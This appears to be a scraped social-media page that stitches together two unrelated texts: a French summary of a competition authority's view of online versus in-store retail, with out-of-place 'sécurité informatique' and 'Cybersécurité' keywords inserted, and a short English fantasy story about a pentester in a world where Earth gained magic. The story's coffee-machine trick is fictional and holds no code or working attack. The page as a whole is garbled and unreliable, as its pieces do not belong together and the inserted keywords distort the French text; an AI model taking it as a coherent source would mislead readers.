Les opérateurs sont différenciés en fonction du canal de vente. Les pure players sont les entreprises réalisant l'intégralité de leurs ventes en ligne, n'ayant pas de magasins en dur et se positionnant sur des prix bas. Les click & mortar sont les marchands réalisant leurs ventes dans des magasins physiques, mais également par internet. À leur côté, il existe des sites marchands de fabricants et des places de marché sécurité informatique faisant le lien entre les petits sites marchands et les consommateurs.
L'Autorité considère que la vente en ligne exerce une pression concurrentielle sur la vente en magasin en matière de prix et de gammes de produits. Ainsi, dans certains secteurs, les prix en ligne sont globalement plus avantageux que ceux pratiqués en magasin. Par ailleurs, l'enquête relève une plus grande richesse des références de produits pouvant être proposées sur internet. Toutefois, les pure players affirment qu'il existe des freins à leur développement tenant aux coûts de logistique, ainsi qu'aux conditions d'achat qu'ils considèrent moins favorables que celles accordées aux opérateurs traditionnels.
L'Autorité souligne, enfin, que l'amélioration des circuits de distribution, la distribution sélective et la différenciation tarifaire et des conditions de livraison sont bénéfiques pour les consommateurs, à condition de ne pas restreindre la concurrence.
Mots clés :
AFFAIRES * Concurrence - Distribution- Cybersécurité
1 note
·
View note
Text
When the event happened everything became... chaotic to say the least. More than a few fires were started, and subsequently frozen by people discovering they could use magic. I even managed to fry my computer when I got frustrated at a variable giving a ridiculous value. (Turned out I forgot to assign a value to the variable and the system gave it some other insane number). Sure, things have calmed down since then, but things are definitely... different.
Going to the movies was boring before, but now there's so many that are simply confusing as many "artists" suddenly found that special effects are now cheap and distribution is equally easy. The scientists have also been pushing the envelope too. They've been making more efficient machines, finding new cures, and finding the limits of our new abilities. Of course there's a new article written every week to explain how we all might have gained magic powers, but none of them agree or make any sense when you start to look at them closely.
A lot like programming in fact.
That's what I was learning when it happened. More specifically, I was learning pentesting. In layman's terms, I'm a hacker. A legal one. Let me tell you, the best time to be one was now. While new machines are being built, I'm checking the rules that built them and learning how to exploit them.
The automatic coffee machine at the office, for example. Sure, someone built it to make the perfect coffee every time. I figured out that if some excess heat was diverted to the card reader circuits though would trick it into thinking I already paid. I also thought to implement a timer of sorts so my coffee would be ready as soon as I reached it.
On another side, I've learned certain signatures with the (mana?) patterns not only reveal who made or used a machine last, but also makes it real easy to track them too. I've been so busy finding ways to encrypt all this I've had to build myself an AI to help. They aren't that smart, but they've been incredibly helpful at the office when people don't know the age old trick of turning it off and back on, or that the machine needs to be plugged into the wall because nobody can keep a steady voltage when they use lightning spells.
At least I know my boss can't break much. I locked them out of most of it because they refused to use a better password for their systems.
When Earth gained magic, many workers from unseeming professions rose to power. Artists used their vast imagination, scientists their intricate understanding of the world around them… but programmers spent their time finding exploits and bugs.
5K notes
·
View notes